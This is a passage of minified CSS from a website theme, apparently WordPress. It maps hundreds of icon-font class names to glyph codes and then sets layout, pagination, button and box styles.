pht-ic-"],blockquote:before,.search-form:before{font-family:'pht-elegantfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pht-ic-f1-arrow-up:before{content:"\21"}.pht-ic-f1-arrow-down:before{content:"\22"}.pht-ic-f1-arrow-left:before{content:"\23"}.pht-ic-f1-arrow-right:before{content:"\24"}.pht-ic-f1-arrow-up-left:before{content:"\25"}.pht-ic-f1-arrow-up-right:before{content:"\26"}.pht-ic-f1-arrow-down-right:before{content:"\27"}.pht-ic-f1-arrow-down-left:before{content:"\28"}.pht-ic-f1-arrow-up-down:before{content:"\29"}.pht-ic-f1-arrow-up-down-alt:before{content:"\2a"}.pht-ic-f1-arrow-left-right-alt:before{content:"\2b"}.pht-ic-f1-arrow-left-right:before{content:"\2c"}.pht-ic-f1-arrow-expand-alt2:before{content:"\2d"}.pht-ic-f1-arrow-expand:before{content:"\2e"}.pht-ic-f1-arrow-condense:before{content:"\2f"}.pht-ic-f1-arrow-expand-alt:before{content:"\30"}.pht-ic-f1-arrow-move:before{content:"\31"}.pht-ic-f1-caret-up:before{content:"\32"}.pht-ic-f1-caret-down:before{content:"\33"}.pht-ic-f1-caret-left:before{content:"\34"}.pht-ic-f1-caret-right:before{content:"\35"}.pht-ic-f1-caret2-up:before{content:"\36"}.pht-ic-f1-caret2-down:before{content:"\37"}.pht-ic-f1-caret2-left:before{content:"\38"}.pht-ic-f1-caret2-right:before{content:"\39"}.pht-ic-f1-caret-up-circle:before{content:"\3a"}.pht-ic-f1-caret-down-circle:before{content:"\3b"}.pht-ic-f1-caret-left-circle:before{content:"\3c"}.pht-ic-f1-caret-right-circle:before{content:"\3d"}.pht-ic-f1-caret2-up-circle:before{content:"\3e"}.pht-ic-f1-caret2-down-circle:before{content:"\3f"}.pht-ic-f1-caret2-left-circle:before{content:"\40"}.pht-ic-f1-caret2-right-circle:before{content:"\41"}.pht-ic-f1-triangle-up:before{content:"\42"}.pht-ic-f1-triangle-down:before{content:"\43"}.pht-ic-f1-triangle-left:before{content:"\44"}.pht-ic-f1-triangle-right:before{content:"\45"}.pht-ic-f1-arrow-back:before{content:"\4a"}.pht-ic-f1-minus:before{content:"\4b"}.pht-ic-f1-plus:before{content:"\4c"}.pht-ic-f1-close:before{content:"\4d"}.pht-ic-f1-check:before{content:"\4e"}.pht-ic-f1-minus-circle:before{content:"\4f"}.pht-ic-f1-plus-circle:before{content:"\50"}.pht-ic-f1-close-circle:before{content:"\51"}.pht-ic-f1-check-circle:before{content:"\52"}.pht-ic-f1-zoom-out:before{content:"\53"}.pht-ic-f1-zoom-in:before{content:"\54"}.pht-ic-f1-search:before,.search-form:before{content:"\55"}.pht-ic-f1-box-empty:before{content:"\56"}.pht-ic-f1-box-selected:before{content:"\57"}.pht-ic-f1-box-minus:before{content:"\58"}.pht-ic-f1-box-plus:before{content:"\59"}.pht-ic-f1-check-alt:before{content:"\5a"}.pht-ic-f1-circle-empty:before{content:"\5b"}.pht-ic-f1-circle-selected:before{content:"\5c"}.pht-ic-f1-stop-alt:before{content:"\5d"}.pht-ic-f1-stop:before{content:"\5e"}.pht-ic-f1-pause-alt:before{content:"\5f"}.pht-ic-f1-pause:before{content:"\60"}.pht-ic-f1-menu:before{content:"\61"}.pht-ic-f1-menu-alt:before{content:"\62"}.pht-ic-f1-menu-circle:before{content:"\63"}.pht-ic-f1-ul:before{content:"\64"}.pht-ic-f1-ol:before{content:"\65"}.pht-ic-f1-settings:before{content:"\66"}.pht-ic-f1-settings-alt:before{content:"\67"}.pht-ic-f1-doc:before{content:"\68"}.pht-ic-f1-docs:before{content:"\69"}.pht-ic-f1-pencil:before{content:"\6a"}.pht-ic-f1-edit:before{content:"\6b"}.pht-ic-f1-edit-alt:before{content:"\6c"}.pht-ic-f1-folder:before{content:"\6d"}.pht-ic-f1-folder-alt:before{content:"\6e"}.pht-ic-f1-folder-plus:before{content:"\6f"}.pht-ic-f1-info:before{content:"\70"}.pht-ic-f1-error-alt:before{content:"\71"}.pht-ic-f1-error:before{content:"\72"}.pht-ic-f1-warning:before{content:"\73"}.pht-ic-f1-question-alt:before{content:"\74"}.pht-ic-f1-question:before{content:"\75"}.pht-ic-f1-comment:before{content:"\76"}.pht-ic-f1-comments:before{content:"\77"}.pht-ic-f1-vol-mute:before{content:"\78"}.pht-ic-f1-vol-low:before{content:"\79"}.pht-ic-f1-vol-high:before{content:"\7a"}.pht-ic-f1-quote:before{content:"\7b"}.pht-ic-f1-quote-circle:before{content:"\7c"}.pht-ic-f1-clock:before{content:"\7d"}.pht-ic-f1-lock:before{content:"\7e"}.pht-ic-f1-unlock:before{content:"\e000"}.pht-ic-f1-key:before{content:"\e001"}.pht-ic-f1-cloud:before{content:"\e002"}.pht-ic-f1-cloud-up:before{content:"\e003"}.pht-ic-f1-cloud-down:before{content:"\e004"}.pht-ic-f1-image:before{content:"\e005"}.pht-ic-f1-images:before{content:"\e006"}.pht-ic-f1-lightbulb:before{content:"\e007"}.pht-ic-f1-gift:before{content:"\e008"}.pht-ic-f1-home:before{content:"\e009"}.pht-ic-f1-genius:before{content:"\e00a"}.pht-ic-f1-mobile:before{content:"\e00b"}.pht-ic-f1-tablet:before{content:"\e00c"}.pht-ic-f1-laptop:before{content:"\e00d"}.pht-ic-f1-desktop:before{content:"\e00e"}.pht-ic-f1-camera:before{content:"\e00f"}.pht-ic-f1-mail:before{content:"\e010"}.pht-ic-f1-cone:before{content:"\e011"}.pht-ic-f1-ribbon:before{content:"\e012"}.pht-ic-f1-bag:before{content:"\e013"}.pht-ic-f1-credit-card:before{content:"\e014"}.pht-ic-f1-cart:before{content:"\e015"}.pht-ic-f1-paperclip:before{content:"\e016"}.pht-ic-f1-tag:before{content:"\e017"}.pht-ic-f1-tags:before{content:"\e018"}.pht-ic-f1-trash:before{content:"\e019"}.pht-ic-f1-cursor:before{content:"\e01a"}.pht-ic-f1-micro:before{content:"\e01b"}.pht-ic-f1-compass:before{content:"\e01c"}.pht-ic-f1-pin:before{content:"\e01d"}.pht-ic-f1-pushpin:before{content:"\e01e"}.pht-ic-f1-map:before{content:"\e01f"}.pht-ic-f1-drawer:before{content:"\e020"}.pht-ic-f1-toolbox:before{content:"\e021"}.pht-ic-f1-book:before{content:"\e022"}.pht-ic-f1-calendar:before{content:"\e023"}.pht-ic-f1-film:before{content:"\e024"}.pht-ic-f1-table:before{content:"\e025"}.pht-ic-f1-contacts:before{content:"\e026"}.pht-ic-f1-headphones:before{content:"\e027"}.pht-ic-f1-lifesaver:before{content:"\e028"}.pht-ic-f1-piechart:before{content:"\e029"}.pht-ic-f1-refresh:before{content:"\e02a"}.pht-ic-f1-link:before{content:"\e02b"}.pht-ic-f1-link-alt:before{content:"\e02c"}.pht-ic-f1-preload:before{content:"\e02d"}.pht-ic-f1-blocked:before{content:"\e02e"}.pht-ic-f1-archive:before{content:"\e02f"}.pht-ic-f1-heart:before{content:"\e030"}.pht-ic-f1-star:before{content:"\e031"}.pht-ic-f1-star-half:before{content:"\e032"}.pht-ic-f1-star-alt:before{content:"\e033"}.pht-ic-f1-star-half-alt:before{content:"\e034"}.pht-ic-f1-tools:before{content:"\e0cf"}.pht-ic-f1-tool:before{content:"\e0d0"}.pht-ic-f1-cogs:before{content:"\e037"}.pht-ic-f1-cogs-alt:before{content:"\e038"}.pht-ic-f1-arrow-up-circle:before{content:"\e0d1"}.pht-ic-f1-arrow-down-circle:before{content:"\e0d2"}.pht-ic-f1-arrow-left-circle:before{content:"\e0d3"}.pht-ic-f1-arrow-right-circle:before{content:"\e0d4"}.pht-ic-f1-arrow-up-left-circle:before{content:"\e0d5"}.pht-ic-f1-arrow-up-right-circle:before{content:"\e0d6"}.pht-ic-f1-arrow-down-right-circle:before{content:"\e0d7"}.pht-ic-f1-arrow-down-left-circle:before{content:"\e0d8"}.pht-ic-f1-expand-alt:before{content:"\e0d9"}.pht-ic-f1-arrow-condense-alt:before{content:"\e0da"}.pht-ic-f1-caret-up-circle-alt:before{content:"\e0db"}.pht-ic-f1-caret-down-circle-alt:before{content:"\e0dc"}.pht-ic-f1-caret-left-circle-alt:before{content:"\e0dd"}.pht-ic-f1-caret-right-circle-alt:before{content:"\e0de"}.pht-ic-f1-caret2-up-circle-alt:before{content:"\e0df"}.pht-ic-f1-caret2-down-circle-alt:before{content:"\e0e0"}.pht-ic-f1-caret2-left-circle-alt:before{content:"\e0e4"}.pht-ic-f1-caret2-right-circle-alt:before{content:"\e0e5"}.pht-ic-f1-triangle-up-alt:before{content:"\e0e6"}.pht-ic-f1-triangle-down-alt:before{content:"\e0e7"}.pht-ic-f1-triangle-left-alt:before{content:"\e0f0"}.pht-ic-f1-triangle-right-alt:before{content:"\e0f1"}.pht-ic-f1-minus-circle-alt:before{content:"\e0f2"}.pht-ic-f1-plus-circle-alt:before{content:"\e0f3"}.pht-ic-f1-close-circle-alt:before{content:"\e0f4"}.pht-ic-f1-chec-circle-alt:before{content:"\e0f7"}.pht-ic-f1-zoom-out-alt:before{content:"\e0f8"}.pht-ic-f1-zoom-in-alt:before{content:"\e0f9"}.pht-ic-f1-stop-circle-alt:before{content:"\e0fa"}.pht-ic-f1-menu-square-alt:before{content:"\e0fc"}.pht-ic-f1-menu-circle-alt:before{content:"\e0fd"}.pht-ic-f1-doc-alt:before{content:"\e10a"}.pht-ic-f1-docs-alt:before{content:"\e10b"}.pht-ic-f1-pencil-alt:before{content:"\e10c"}.pht-ic-f1-folder-alt2:before{content:"\e10d"}.pht-ic-f1-folder-alt3:before{content:"\e10e"}.pht-ic-f1-folder-plus-alt:before{content:"\e10f"}.pht-ic-f1-folder-upload:before{content:"\e110"}.pht-ic-f1-folder-download:before{content:"\e111"}.pht-ic-f1-info-alt:before{content:"\e112"}.pht-ic-f1-error-alt2:before{content:"\e113"}.pht-ic-f1-error-alt3:before{content:"\e114"}.pht-ic-f1-warning-alt:before{content:"\e115"}.pht-ic-f1-question-alt2:before{content:"\e116"}.pht-ic-f1-comment-alt:before{content:"\e117"}.pht-ic-f1-comments-alt:before{content:"\e118"}.pht-ic-f1-mute-alt:before{content:"\e119"}.pht-ic-f1-vol-low-alt:before{content:"\e11a"}.pht-ic-f1-vol-hight-alt:before{content:"\e11b"}.pht-ic-f1-quote-circle-alt:before,blockquote:before{content:"\e11c"}.pht-ic-f1-clock-alt:before{content:"\e11d"}.pht-ic-f1-lock-alt:before{content:"\e11e"}.pht-ic-f1-unlock-alt:before{content:"\e11f"}.pht-ic-f1-key-alt:before{content:"\e120"}.pht-ic-f1-cloud-alt:before{content:"\e121"}.pht-ic-f1-cloud-up-alt:before{content:"\e122"}.pht-ic-f1-cloud-udown-alt:before{content:"\e123"}.pht-ic-f1-lightbulb-alt:before{content:"\e124"}.pht-ic-f1-gift-alt:before{content:"\e125"}.pht-ic-f1-home-alt:before{content:"\e126"}.pht-ic-f1-camera-alt:before{content:"\e127"}.pht-ic-f1-mail-alt:before{content:"\e128"}.pht-ic-f1-cone-alt:before{content:"\e129"}.pht-ic-f1-ribbon-alt:before{content:"\e12a"}.pht-ic-f1-bag-alt:before{content:"\e12b"}.pht-ic-f1-cart-alt:before{content:"\e12c"}.pht-ic-f1-tag-alt:before{content:"\e12d"}.pht-ic-f1-tags-alt:before{content:"\e12e"}.pht-ic-f1-trash-alt:before{content:"\e12f"}.pht-ic-f1-pointer-alt:before{content:"\e130"}.pht-ic-f1-micor-alt:before{content:"\e131"}.pht-ic-f1-compass-alt:before{content:"\e132"}.pht-ic-f1-pin-alt:before{content:"\e133"}.pht-ic-f1-pushpin-alt:before{content:"\e134"}.pht-ic-f1-map-alt:before{content:"\e135"}.pht-ic-f1-drawer-alt:before{content:"\e136"}.pht-ic-f1-toolbox-alt:before{content:"\e137"}.pht-ic-f1-book-alt:before{content:"\e138"}.pht-ic-f1-contacts-alt:before{content:"\e139"}.pht-ic-f1-archive-alt:before{content:"\e13a"}.pht-ic-f1-heart-alt:before{content:"\e089"}.pht-ic-f1-member:before{content:"\e08a"}.pht-ic-f1-members:before{content:"\e08b"}.pht-ic-f1-grid22:before{content:"\e08c"}.pht-ic-f1-grid33:before{content:"\e08d"}.pht-ic-f1-music:before{content:"\e08e"}.pht-ic-f1-pause-circle-alt:before{content:"\e13b"}.pht-ic-f1-phone:before{content:"\e13c"}.pht-ic-f1-upload:before{content:"\e13d"}.pht-ic-f1-download:before{content:"\e13e"}.pht-ic-f1-facebook:before{content:"\e093"}.pht-ic-f1-twitter:before{content:"\e094"}.pht-ic-f1-pinterest:before{content:"\e095"}.pht-ic-f1-googleplus:before{content:"\e096"}.pht-ic-f1-tumblr:before{content:"\e097"}.pht-ic-f1-stumbleupon:before{content:"\e098"}.pht-ic-f1-wordpress:before{content:"\e099"}.pht-ic-f1-instagram:before{content:"\e09a"}.pht-ic-f1-dribbble:before{content:"\e09b"}.pht-ic-f1-vimeo:before{content:"\e09c"}.pht-ic-f1-linkedin:before{content:"\e09d"}.pht-ic-f1-rss:before{content:"\e09e"}.pht-ic-f1-deviantart:before{content:"\e09f"}.pht-ic-f1-share:before{content:"\e0a0"}.pht-ic-f1-myspace:before{content:"\e0a1"}.pht-ic-f1-skype:before{content:"\e0a2"}.pht-ic-f1-youtube:before{content:"\e0a3"}.pht-ic-f1-picassa:before{content:"\e0a4"}.pht-ic-f1-googledrive:before{content:"\e0a5"}.pht-ic-f1-flickr:before{content:"\e0a6"}.pht-ic-f1-blogger:before{content:"\e0a7"}.pht-ic-f1-spotify:before{content:"\e0a8"}.pht-ic-f1-delicious:before{content:"\e0a9"}.pht-ic-f1-facebook-alt:before{content:"\e0aa"}.pht-ic-f1-twitter-alt:before{content:"\e0ab"}.pht-ic-f1-pinterest-alt:before{content:"\e0ac"}.pht-ic-f1-googleplus-alt:before{content:"\e0ad"}.pht-ic-f1-tumblr-alt:before{content:"\e0ae"}.pht-ic-f1-stumpleupon-alt:before{content:"\e0af"}.pht-ic-f1-wordpress-alt:before{content:"\e0b0"}.pht-ic-f1-instagram-alt:before{content:"\e0b1"}.pht-ic-f1-dribbble-alt:before{content:"\e0b2"}.pht-ic-f1-vimeo-alt:before{content:"\e0b3"}.pht-ic-f1-linkedin-alt:before{content:"\e0b4"}.pht-ic-f1-rss-alt:before{content:"\e0b5"}.pht-ic-f1-deviantart-alt:before{content:"\e0b6"}.pht-ic-f1-share-alt:before{content:"\e0b7"}.pht-ic-f1-myspace-alt:before{content:"\e0b8"}.pht-ic-f1-skype-alt:before{content:"\e0b9"}.pht-ic-f1-youtube-alt:before{content:"\e0ba"}.pht-ic-f1-picassa-alt:before{content:"\e0bb"}.pht-ic-f1-googledrive-alt:before{content:"\e0bc"}.pht-ic-f1-flickr-alt:before{content:"\e0bd"}.pht-ic-f1-bloggeralt:before{content:"\e0be"}.pht-ic-f1-spotify-alt:before{content:"\e0bf"}.pht-ic-f1-delicious-alt:before{content:"\e0c0"}.pht-ic-f1-facebook-alt2:before{content:"\e13f"}.pht-ic-f1-twitter-alt2:before{content:"\e140"}.pht-ic-f1-pinterest-alt2:before{content:"\e141"}.pht-ic-f1-googleplus-alt2:before{content:"\e142"}.pht-ic-f1-tumblr-alt2:before{content:"\e143"}.pht-ic-f1-stumbleupon-alt2:before{content:"\e144"}.pht-ic-f1-wordpress-alt2:before{content:"\e145"}.pht-ic-f1-instagram-alt2:before{content:"\e146"}.pht-ic-f1-dribbble-alt2:before{content:"\e147"}.pht-ic-f1-vimeo-alt2:before{content:"\e148"}.pht-ic-f1-linkedin-alt2:before{content:"\e149"}.pht-ic-f1-rss-alt2:before{content:"\e14a"}.pht-ic-f1-deviantart-alt2:before{content:"\e14b"}.pht-ic-f1-share-alt2:before{content:"\e14c"}.pht-ic-f1-myspace-alt2:before{content:"\e14d"}.pht-ic-f1-skype-alt2:before{content:"\e14e"}.pht-ic-f1-youtube-alt2:before{content:"\e14f"}.pht-ic-f1-picassa-alt2:before{content:"\e150"}.pht-ic-f1-googledrive-alt2:before{content:"\e151"}.pht-ic-f1-flickr-alt2:before{content:"\e152"}.pht-ic-f1-blogger-alt2:before{content:"\e153"}.pht-ic-f1-spotify-alt2:before{content:"\e154"}.pht-ic-f1-delicious-alt2:before{content:"\e155"}.pht-ic-f1-printer:before{content:"\e103"}.pht-ic-f1-calculator:before{content:"\e0ee"}.pht-ic-f1-buildings:before{content:"\e0ef"}.pht-ic-f1-floppydisk:before{content:"\e0e8"}.pht-ic-f1-disk:before{content:"\e0ea"}.pht-ic-f1-search-alt:before{content:"\e101"}.pht-ic-f1-vcard:before{content:"\e107"}.pht-ic-f1-vcard-alt:before{content:"\e108"}.pht-ic-f1-puzzle:before{content:"\e102"}.pht-ic-f1-like:before{content:"\e106"}.pht-ic-f1-dislike:before{content:"\e0eb"}.pht-ic-f1-cup:before{content:"\e105"}.pht-ic-f1-dollar:before{content:"\e0ed"}.pht-ic-f1-wallet:before{content:"\e100"}.pht-ic-f1-pens:before{content:"\e104"}.pht-ic-f1-chart:before{content:"\e0e9"}.pht-ic-f1-chart-alt:before{content:"\e109"}.pht-ic-f1-chart-alt2:before{content:"\e0ec"}.pht-ic-f1-briefcase:before{content:"\e0fe"}.pht-ic-f1-shield:before{content:"\e0f6"}.pht-ic-f1-percent:before{content:"\e0fb"}.pht-ic-f1-globe:before{content:"\e0e2"}.pht-ic-f1-clobe-alt:before{content:"\e0e3"}.pht-ic-f1-target:before{content:"\e0f5"}.pht-ic-f1-hourglass:before{content:"\e0e1"}.pht-ic-f1-balance:before{content:"\e0ff"}.pht-ic-f1-rook:before{content:"\e156"}.pht-ic-f1-printer-alt:before{content:"\e157"}.pht-ic-f1-calculator-alt:before{content:"\e158"}.pht-ic-f1-buildings-alt:before{content:"\e159"}.pht-ic-f1-floppydisk-alt:before{content:"\e15a"}.pht-ic-f1-disk-alt:before{content:"\e15b"}.pht-ic-f1-search-alt2:before{content:"\e15c"}.pht-ic-f1-vcard-alt2:before{content:"\e15d"}.pht-ic-f1-vcard-alt3:before{content:"\e15e"}.pht-ic-f1-puzzle-alt:before{content:"\e15f"}.pht-ic-f1-like-alt:before{content:"\e160"}.pht-ic-f1-dislike-alt:before{content:"\e161"}.pht-ic-f1-cup-alt:before{content:"\e162"}.pht-ic-f1-dollar-alt:before{content:"\e163"}.pht-ic-f1-wallet-alt:before{content:"\e164"}.pht-ic-f1-pens-alt:before{content:"\e165"}.pht-ic-f1-chart-alt3:before{content:"\e166"}.pht-ic-f1-chart-alt4:before{content:"\e167"}.pht-ic-f1-chart-alt5:before{content:"\e168"}.pht-ic-f1-briefcase1:before{content:"\e169"}.pht-ic-f1-shield-alt:before{content:"\e16a"}.pht-ic-f1-percent-alt:before{content:"\e16b"}.pht-ic-f1-globe-alt2:before{content:"\e16c"}.pht-ic-f1-clipboard:before{content:"\e16d"}.pht-ic-mobile:before{content:"\e035"}.pht-ic-laptop:before{content:"\e036"}.pht-ic-desktop:before{content:"\e039"}.pht-ic-tablet:before{content:"\e03a"}.pht-ic-phone:before{content:"\e03b"}.pht-ic-document:before{content:"\e03c"}.pht-ic-documents:before{content:"\e03d"}.pht-ic-search:before{content:"\e03e"}.pht-ic-clipboard:before{content:"\e03f"}.pht-ic-newspaper:before{content:"\e040"}.pht-ic-notebook:before{content:"\e041"}.pht-ic-book-open:before{content:"\e042"}.pht-ic-browser:before{content:"\e043"}.pht-ic-calendar:before{content:"\e044"}.pht-ic-presentation:before{content:"\e045"}.pht-ic-picture:before{content:"\e046"}.pht-ic-pictures:before{content:"\e047"}.pht-ic-video:before{content:"\e048"}.pht-ic-camera:before{content:"\e049"}.pht-ic-printer:before{content:"\e04a"}.pht-ic-toolbox:before{content:"\e04b"}.pht-ic-briefcase:before{content:"\e04c"}.pht-ic-wallet:before{content:"\e04d"}.pht-ic-gift:before{content:"\e04e"}.pht-ic-bargraph:before{content:"\e04f"}.pht-ic-grid:before{content:"\e050"}.pht-ic-expand:before{content:"\e051"}.pht-ic-focus:before{content:"\e052"}.pht-ic-edit:before{content:"\e053"}.pht-ic-adjustments:before{content:"\e054"}.pht-ic-ribbon:before{content:"\e055"}.pht-ic-hourglass:before{content:"\e056"}.pht-ic-lock:before{content:"\e057"}.pht-ic-megaphone:before{content:"\e058"}.pht-ic-shield:before{content:"\e059"}.pht-ic-trophy:before{content:"\e05a"}.pht-ic-flag:before{content:"\e05b"}.pht-ic-map:before{content:"\e05c"}.pht-ic-puzzle:before{content:"\e05d"}.pht-ic-basket:before{content:"\e05e"}.pht-ic-envelope:before{content:"\e05f"}.pht-ic-streetsign:before{content:"\e060"}.pht-ic-telescope:before{content:"\e061"}.pht-ic-gears:before{content:"\e062"}.pht-ic-key:before{content:"\e063"}.pht-ic-paperclip:before{content:"\e064"}.pht-ic-attachment:before{content:"\e065"}.pht-ic-pricetags:before{content:"\e066"}.pht-ic-lightbulb:before{content:"\e067"}.pht-ic-layers:before{content:"\e068"}.pht-ic-pencil:before{content:"\e069"}.pht-ic-tools:before{content:"\e06a"}.pht-ic-tools-2:before{content:"\e06b"}.pht-ic-scissors:before{content:"\e06c"}.pht-ic-paintbrush:before{content:"\e06d"}.pht-ic-magnifying-glass:before{content:"\e06e"}.pht-ic-circle-compass:before{content:"\e06f"}.pht-ic-linegraph:before{content:"\e070"}.pht-ic-mic:before{content:"\e071"}.pht-ic-strategy:before{content:"\e072"}.pht-ic-beaker:before{content:"\e073"}.pht-ic-caution:before{content:"\e074"}.pht-ic-recycle:before{content:"\e075"}.pht-ic-anchor:before{content:"\e076"}.pht-ic-profile-male:before{content:"\e077"}.pht-ic-profile-female:before{content:"\e078"}.pht-ic-bike:before{content:"\e079"}.pht-ic-wine:before{content:"\e07a"}.pht-ic-hotairballoon:before{content:"\e07b"}.pht-ic-globe:before{content:"\e07c"}.pht-ic-genius:before{content:"\e07d"}.pht-ic-map-pin:before{content:"\e07e"}.pht-ic-dial:before{content:"\e07f"}.pht-ic-chat:before{content:"\e080"}.pht-ic-heart:before{content:"\e081"}.pht-ic-cloud:before{content:"\e082"}.pht-ic-upload:before{content:"\e083"}.pht-ic-download:before{content:"\e084"}.pht-ic-target:before{content:"\e085"}.pht-ic-hazardous:before{content:"\e086"}.pht-ic-piechart:before{content:"\e087"}.pht-ic-speedometer:before{content:"\e088"}.pht-ic-global:before{content:"\e08f"}.pht-ic-compass:before{content:"\e090"}.pht-ic-lifesaver:before{content:"\e091"}.pht-ic-clock:before{content:"\e092"}.pht-ic-aperture:before{content:"\e0c1"}.pht-ic-quote:before{content:"\e0c2"}.pht-ic-scope:before{content:"\e0c3"}.pht-ic-alarmclock:before{content:"\e0c4"}.pht-ic-refresh:before{content:"\e0c5"}.pht-ic-happy:before{content:"\e0c6"}.pht-ic-sad:before{content:"\e0c7"}.pht-ic-facebook:before{content:"\e0c8"}.pht-ic-twitter:before{content:"\e0c9"}.pht-ic-googleplus:before{content:"\e0ca"}.pht-ic-rss:before{content:"\e0cb"}.pht-ic-tumblr:before{content:"\e0cc"}.pht-ic-linkedin:before{content:"\e0cd"}.pht-ic-dribbble:before{content:"\e0ce"}.site,.site-header{background:inherit}.body--nopageheader .site-header{background:transparent}.site{position:relative;z-index:1}.centrer,.pht-wrapper,.pht-wrapper-none{margin-left:auto !important;margin-right:auto !important}.pht-wrapper{max-width:1140px;padding-right:24px;padding-left:24px}.pht-wrapper .pht-wrapper{padding-left:0;padding-right:0}@media screen and (min-width: 1280px){.pht-wrapper{padding-right:0;padding-left:0}}.content-and-sidebar-area{padding-top:3rem}.page-header+.content-and-sidebar-area,.body--phtpb .content-and-sidebar-area{padding-top:0}@media screen and (min-width: 1400px){.pht-wrapper-none-12{width:calc(100% - 24px)}.pht-wrapper-none-24{width:calc(100% - 48px)}.pht-wrapper-none-48{width:calc(100% - 96px)}.pht-wrapper-none-96{width:calc(100% - 192px)}}@media screen and (max-width: 799px){.pht-wrapper,.pht-wrapper-none,.palm-maxwidth{max-width:31.5rem;padding-right:12px;padding-left:12px}.palm-centered{margin-left:auto !important;margin-right:auto !important;display:block}.content-and-sidebar-area{padding-top:1.5rem}}.pht-pagination{list-style:none;margin-left:0;margin-top:1.5rem;letter-spacing:-0.31em;word-spacing:-0.43em}.pht-wplp>a,.pht-wplp>span{display:inline-block;padding:0 .5rem}.pht-pagination .current{opacity:.5}.pht-pagination>li{display:inline-block;padding:0 12px;letter-spacing:normal;word-spacing:normal}.pht-pagination>li>a{padding:12px;margin:-12px}.pht-pagination__first a:before{content:"\00AB" "\00A0"}.pht-pagination__last a:after{content:"\00A0" "\00BB"}.pht-btn,.button,.submit,.wpcf7-submit{display:inline-block;vertical-align:middle;font:inherit;text-align:center;border:none;margin:0;cursor:pointer;overflow:visible;padding:11px 23px;background-color:transparent;border:1px solid }.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover,.pht-btn:active,.button:active,.submit:active,.wpcf7-submit:active,.pht-btn:focus,.button:focus,.submit:focus,.wpcf7-submit:focus{text-decoration:none;color:#303030}.pht-btn::-moz-focus-inner,.button::-moz-focus-inner,.submit::-moz-focus-inner,.wpcf7-submit::-moz-focus-inner{border:0;padding:0}.pht-btn--small,.submit,.wpcf7-submit{padding:7px 15px}.pht-btn--large{padding:23px 47px}.pht-btn--full{width:100%}.pht-btn--pill{border-radius:100px}.pht-btn,.button,.submit,.wpcf7-submit{transition:0.3s;color:inherit;letter-spacing:2px;padding-left:16px;padding-right:16px;font-size:14px;font-size:0.875rem;line-height:1.7142857;box-shadow:inset 0 0 0 2px transparent;border-radius:0}.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn a,.button a,.submit a,.wpcf7-submit a{text-decoration:none !important}.pht-btn .pht-btn__icon,.button .pht-btn__icon,.submit .pht-btn__icon,.wpcf7-submit .pht-btn__icon{position:relative;top:1px}.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover{color:inherit;box-shadow:inset 0 0 0 2px}.pht-btn--small,.submit,.wpcf7-submit,input[type="submit"].pht-btn--small,input[type="submit"].submit,input[type="submit"].wpcf7-submit{font-size:12px;font-size:0.75rem;line-height:2}@media screen and (min-width: 1024px){.pht-btn:hover .pht-btn__textin,.button:hover .pht-btn__textin,.submit:hover .pht-btn__textin,.wpcf7-submit:hover .pht-btn__textin{opacity:.5}.pht-btn__text{position:relative;display:inline-block}.pht-btn__text:after{content:attr(data-pht-tcontent);position:absolute;left:4px;white-space:nowrap;width:0;overflow:hidden;transition:.5s}.pht-btn:hover .pht-btn__text:after,.button:hover .pht-btn__text:after,.submit:hover .pht-btn__text:after,.wpcf7-submit:hover .pht-btn__text:after{width:calc(100% - 4px)}}.pht-icon{display:inline-block;vertical-align:middle;text-align:center;border:1px solid transparent;margin:0;cursor:pointer;overflow:visible;width:3rem;height:3rem;transition:.5s}.pht-icon,.pht-icon:hover,.pht-icon i{color:inherit}.pht-icon i{display:block;font-size:1.25rem;line-height:2.875rem;transition:.5s;will-change:transform}.pht-icon:hover i{-ms-transform:scale(1.25);-webkit-transform:scale(1.25);transform:scale(1.25)}.pht-icon--border{border-color:currentColor}.pht-icon--tiny{width:2rem;height:2rem}.pht-icon--tiny i{font-size:0.875rem;line-height:1.875rem}.pht-icon--large{width:4.5rem;height:4.5rem}.pht-icon--large i{font-size:2rem;line-height:4.375rem}.pht-icon--huge{width:6rem;height:6rem}.pht-icon--huge i{font-size:3rem;line-height:5.875rem}.pht-layout{list-style:none;margin:0;padding:0;margin-left:-24px}.pht-layout__item{display:inline-block;padding-left:24px;vertical-align:top;width:100%}.pht-layout--flush{margin-left:0}.pht-layout--flush>.pht-layout__item{padding-left:0}.pht-layout--rev{direction:rtl;text-align:left}.pht-layout--rev>.pht-layout__item{direction:ltr;text-align:left}.pht-layout{position:relative}.pht-layout--flush_ctnr>.pht-layout{margin-left:0}.pht-layout--flush_ctnr>.pht-layout>.pht-layout__item{padding:0}@media screen and (max-width: 799px){.pht-layout{margin-left:0}.pht-layout__item{display:block;padding-left:0}.pht-layout__item:empty{display:none}}.pht-layout>.pht-layout,.pht-layout--rev>.pht-layout,.pht-layout>.pht-layout--rev,.pht-layout--rev>.pht-layout--rev{margin-left:0}@media screen and (min-width: 1024px){.pht-layout--equals,.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item>.pht-colorbox{flex:1;max-width:100%}.pht-layout--equals>.pht-layout__item--wequals{flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center,.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{flex:1;display:flex;flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center{justify-content:center}.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{justify-content:flex-end}}.pht-box,.pht-sidebar>:nth-child(n){display:block;padding:24px}.pht-box>:last-child,.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-box--flush{padding:0}.pht-box--tiny{padding:0.5rem}.pht-box--small,.bypostauthor{padding:0.75rem}.pht-block{display:block}.pht-box--highlight,.bypostauthor,.pht-sidebar>:nth-child(n){background-color:#fff}.pht-box--border{border:1px solid}.pht-box--hlines{border-top:1px solid;border-bottom:1px solid;padding:1.4375rem 0;margin-bottom:24px}.bg-expand-compress-block{box-shadow:inset 0 0 0 1px transparent}.js-opened .bg-expand-compress-block,.bg-expand-compress-block.js-opened{background:transparent;box-shadow:inset 0 0 0 1px currentColor}.bg-expand-compress-block .toggle__icon--contract{visibility:hidden;opacity:0}.bg-expand-compress-block .toggle__icon--expand,.bg-expand-compress-block 